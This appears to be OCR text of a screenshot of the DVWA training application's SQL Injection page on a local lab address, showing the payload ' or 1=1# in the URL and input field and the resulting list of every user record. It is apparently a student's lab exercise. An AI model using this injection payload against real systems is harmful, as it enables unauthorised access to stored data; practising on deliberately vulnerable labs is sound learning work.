 Không bảo mật | 192.168.2.15/vulnerabilities/sqli/?id=%27+or+1%3D1%23&Submit=Submit#
What is PaaS runti... My Account Panel -... Debugging PHP wit... DataProcess Bài tập PHP có lời g... Can't get GNS3 to r... Nhật ký
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: ' or 1=1# Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith
ID: ' or 1=1#
First name: nguyen van
Surname: a
More Information
https://en.wikipedia.org/wiki/SQL_injection